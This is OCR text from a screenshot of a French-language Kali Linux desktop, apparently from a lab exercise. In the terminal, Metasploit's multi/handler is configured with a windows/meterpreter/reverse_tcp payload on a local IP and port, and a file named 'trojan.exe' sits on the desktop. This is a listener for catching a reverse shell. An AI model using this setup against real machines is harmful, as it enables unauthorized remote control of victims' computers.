 qterminal
2
Images
01:04 AM
79%
Corbeille
Répertoire
personnel
Système de
fichiers
index.jpeg
trojan.exe
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
souandy@kali: ~/Bureau
Fichier Actions Éditer Vue Aide
┌──(souandy㉿kali)-[~/Bureau]
└─$ msfconsole
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.1.25-dev ]
+ -- --=[ 2192 exploits - 1159 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.15
LHOST => 192.168.1.15
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) >
Images
Fichier Édition Affichage Aller Aide
souandy Images
Emplacements
Ordinateur
souandy
Bureau
Corbeille
Documents
Musique
Images
Vidéos
Téléchargements
Périphériques
Système de fichi...
Réseau
Parcourir le rés...
0 éléments, Espace libre : 13,1 Gio